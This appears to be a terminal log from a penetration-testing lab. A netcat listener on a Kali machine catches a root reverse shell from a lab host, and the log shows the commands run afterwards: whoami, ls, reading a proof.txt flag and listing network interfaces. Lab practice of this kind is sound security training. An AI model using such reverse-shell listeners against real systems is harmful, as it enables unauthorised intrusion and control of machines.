 ┌──(kali㉿kali)-[~/Desktop/Labs/PG]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
whoami
connect to [192.168.45.247] from (UNKNOWN) [192.168.223.125] 45138
sh: cannot set terminal process group (53802): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.0#
sh-5.0# whoami
root
sh-5.0#
sh-5.0# ls
ls
git-server
proof.txt
pull.sh
sh-5.0# cat proof.txt
cat proof.txt
aa12bbfcdda1f8423b8371736abdd477
sh-5.0# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:bf:f6:4e brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    inet 192.168.223.125/24 brd 192.168.223.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:febf:f64e/64 scope link
       valid_lft forever preferred_lft forever
sh-5.0#